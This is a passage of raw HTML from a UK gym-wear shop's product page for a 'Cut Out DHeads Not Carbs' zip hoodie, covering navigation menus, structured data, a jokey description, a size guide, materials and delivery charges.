</div> <div id="shopify-section-mega-menu-3" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-3" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Bags</a></li></ul> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Headwear</a></li></ul> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/accessories-kitchen">Kitchen</a></li></ul> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Others</a></li></ul> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Bags <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Headwear <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/accessories-kitchen" class="parent-link--true">
                Kitchen <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Others <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-4" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-4" data-dropdown="kids"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-kids-clothing">All Kids Clothing</a></li></ul> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="kids"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
                All Kids Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-5" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-5" data-dropdown="best-sellers"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Modern Designs</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Historic Designs</a></li></ul> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Fun Designs</a></li></ul> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Tie Dye Designs</a></li></ul> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Specials</a></li></ul> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="best-sellers"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Modern Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Historic Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Fun Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Tie Dye Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Specials <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div></div>

    

      

<div id="shopify-section-product-description-bottom-template" class="shopify-section product-template product-description-bottom-template">

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip"> <div class="sixteen columns"> <div class="clearfix breadcrumb-collection"> <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://samsonathletics.co.uk",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip",
          "name": "Cut Out DHeads Not Carbs Lux Hoodie with Zip"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text"> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="breadcrumb_link"> <span>Home</span></a> <span class="breadcrumb-divider">/</span> <a href="/collections/all" title="Products" class="breadcrumb_link"> <span>Products</span></a> <span class="breadcrumb-divider">/</span> <a href="/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip" class="breadcrumb_link"> <span>Cut Out DHeads Not Carbs Lux Hoodie with Zip</span></a>
</div></div></div> <div class="product clearfix"> <div class="sidebar four columns toggle-all--false medium-down--one-whole"> <div class="sidebar-wrap"> <div class="sidebar-block" > <h4 class="toggle">BUY 2 GET 1 FREE<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p>Buy 2 Tees, Tanks or Hoods and Get The Third <strong>FREE.</strong></p><p>Just sign up to receive the code</p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">FREE SHIPPING-UK orders over £60<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>FREE DELIVERY</strong> on all UK orders over £60 and all Worldwide orders over £100</p><p>Standard UK shipping: £3.99</p><p><a href="/pages/delivery-info-returns-1" title="Delivery Info & Returns">click here for delivery information</a></p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">2 to 10 Working Days Print Time<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>Our items are printed by hand, in the UK, to order.</strong></p><p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between <strong>2</strong> and <strong>10 working days</strong></p></li></ul></div> <div class="sidebar-block" > <div  class="js-sidebar-recently-viewed hidden"
                  data-rv-handle="copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip"
                  data-visible-products="4"
            > <h4 class="toggle">Recently Viewed<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list"> <li>


<div class="recently-viewed__title"> <h4 class="toggle">Recently Viewed</h4>
</div>

<div class="clearfix rv-container"> <div class="product-list clearfix recently-viewed-list"> <div class="rv-element rv-sidebar-element rv-box-0 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-1 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-2 thumbnail"></div></div>
</div>
</li></ul></div></div></div></div> <div class="twelve columns medium-down--one-whole sidebar--true"> <div  class="product-7968788807895"
          data-free-text="Free"
          > <div class="section product_section clearfix js-product_section " data-rv-handle="copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip"> <div class="nine columns medium-down--one-whole alpha">
          
  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--true
             bottom-slider 
            "> <div class="product_gallery js-product-gallery product-7968788807895-gallery
              
               single-image 
              transparentBackground--true
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="false"
      data-autoplay="false"> <div class="gallery-cell" data-thumb="" data-title="Cut Out DHeads Not Carbs Lux Hoodie with Zip" data-image-height="1000px//samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_5000x.jpg?v=1685382737" data-image-width="1000px"> <a  href="//samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_2000x.jpg?v=1685382737"
                  class="lightbox"
                  data-fancybox="7968788807895"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1000px"> <img  src="//samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_100x.jpg?v=1685382737"
                      alt="Cut Out DHeads Not Carbs Lux Hoodie with Zip"
                      class=" lazyload blur-up"
                      data-index="0"
                      data-image-id="39178603561175"
                      data-sizes="100vw"
                      data-aspectratio="1000px//samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_5000x.jpg?v=1685382737
    
  /1000px"
                      data-src="//samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_2000x.jpg?v=1685382737"
                      srcset=" //samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_200x.jpg?v=1685382737 200w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_400x.jpg?v=1685382737 400w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_600x.jpg?v=1685382737 600w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_800x.jpg?v=1685382737 800w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_1200x.jpg?v=1685382737 1200w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_2000x.jpg?v=1685382737 2000w"
                       /></div></a></div></div>
  
    
  
</div></div> <div class="seven columns medium-down--one-whole  omega"> <div class="new_banner_product">New</div> <h1 class="product_name">Cut Out DHeads Not Carbs Lux Hoodie with Zip</h1> <span class="shopify-product-reviews-badge" data-id="7968788807895"></span> <div class="feature_divider"></div>

          




















<div
  id="lipscore-rating"
  data-ls-readonly="true"
  data-ls-product-name="Cut Out DHeads Not Carbs Lux Hoodie with Zip"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7968788807895"
  data-ls-product-url="https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="

 Description 
 Size Guide 
 Technical Info 
 Delivery



Cut Out DHeads Not Carbs Lux Hoodie with Zip



Why cut out dickheads instead of carbs? Well, let me break it down for you:


Mental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.


Growth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.


Positive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain&#39;t nobody got time for negativity!


Relationship Roulette: Dickheads make terrible dance partners in the game of relationships. They&#39;re self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.


Productivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).


So, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It&#39;s all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who&#39;s ready to join the &quot;No Dickheads Allowed&quot; club?


 
Hand Printed in the UK



Small - 34/36&quot;
Medium - 38/40&quot;
Large - 42/44&quot;
X Large - 46/48&quot;
2X Large - 50/52&quot;
3X Large - 54/57&quot;




Zip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 80% organic cotton, 20% recycled polyester. with front Zip
Colour: Black
Weight: 320gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?crop=center&height=100&v=1685382737&width=100"
  data-ls-price="49.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
></div> <p class="modal_price"> <span class="sold_out"></span> <span content="49.99" class=""> <span class="current_price "> <span class="money">£49.99</span></span></span> <span class="was_price"></span> <span class="sale savings"></span></p> <div class="notify_form notify-form-7968788807895" id="notify-form-7968788807895" style="display:none"> <p class="message"></p> <form method="post" action="/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Translation missing: en.products.notify_form.description:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip"></div></p></form></div>

          

          
            



<div class="clearfix product_form init smart-payment-button--false product_form_options product_form--dropdown"
      id="product-form-7968788807895"
      data-product-form
      data-money-format="£{{amount}}"
      data-shop-currency="GBP"
      data-select-id="product-select-7968788807895productproduct-description-bottom-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:7968788807895,&quot;title&quot;:&quot;Cut Out DHeads Not Carbs Lux Hoodie with Zip&quot;,&quot;handle&quot;:&quot;copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip&quot;,&quot;description&quot;:&quot;\u003c!--Start tab labels--\u003e\n\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab1\&quot; class=\&quot;active\&quot;\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab2\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab3\&quot;\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;\&quot; href=\&quot;#tab4\&quot;\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli style=\&quot;display: block;\&quot; id=\&quot;tab1\&quot; class=\&quot;active\&quot;\u003e\n\u003cp\u003eCut Out DHeads Not Carbs Lux Hoodie with Zip\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\&quot;display: block;\&quot; class=\&quot;active\&quot;\u003e\n\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eWhy cut out dickheads instead of carbs? Well, let me break it down for you:\u003c\/p\u003e\n\u003col data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eMental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eGrowth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003ePositive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain&#39;t nobody got time for negativity!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eRelationship Roulette: Dickheads make terrible dance partners in the game of relationships. They&#39;re self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\&quot;1\&quot;\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eProductivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\&quot;1\&quot;\u003eSo, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It&#39;s all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who&#39;s ready to join the \&quot;No Dickheads Allowed\&quot; club?\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\&quot;display: block;\&quot; class=\&quot;active\&quot;\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\&quot;\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\&quot;\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2023-05-29T18:52:49+01:00&quot;,&quot;created_at&quot;:&quot;2023-05-29T18:51:36+01:00&quot;,&quot;vendor&quot;:&quot;Samson Athletics&quot;,&quot;type&quot;:&quot;Hoodies&quot;,&quot;tags&quot;:[&quot;Food&quot;,&quot;Gym&quot;,&quot;Hoodies&quot;,&quot;Mens&quot;,&quot;new&quot;,&quot;statement&quot;,&quot;strength&quot;,&quot;Womens&quot;],&quot;price&quot;:4999,&quot;price_min&quot;:4999,&quot;price_max&quot;:4999,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:43833381716183,&quot;title&quot;:&quot;Small - 34\/36\&quot;&quot;,&quot;option1&quot;:&quot;Small - 34\/36\&quot;&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Cut Out DHeads Not Carbs Lux Hoodie with Zip - Small - 34\/36\&quot;&quot;,&quot;public_title&quot;:&quot;Small - 34\/36\&quot;&quot;,&quot;options&quot;:[&quot;Small - 